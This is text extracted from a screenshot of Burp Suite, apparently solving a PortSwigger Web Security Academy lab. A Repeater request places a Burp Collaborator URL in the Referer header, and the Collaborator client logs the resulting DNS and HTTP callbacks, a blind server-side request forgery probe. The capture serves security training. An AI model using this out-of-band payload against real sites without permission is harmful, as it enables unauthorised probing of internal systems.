 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to trial user [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 GET /product?productId=1 HTTP/1.1
2 Host: acbb1f661fabdbf980d633dd001c0051.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://oyq2dknvpjrf7a872qrgq7bl9cf33s.burpcollaborator.net/
10 Cookie: session=LY5UsA9b0vyWVKHho5mxLUCL7PakRfD3
11 Upgrade-Insecure-Requests: 1
12
13
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Feb-07 06:50:52 UTC DNS oyq2dknvpjrf7a872qrgq7bl9cf33s
2 2021-Feb-07 06:50:52 UTC HTTP oyq2dknvpjrf7a872qrgq7bl9cf33s
3 2021-Feb-07 06:50:52 UTC DNS oyq2dknvpjrf7a872qrgq7bl9cf33s
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2021-Feb-07 06:50:52 UTC.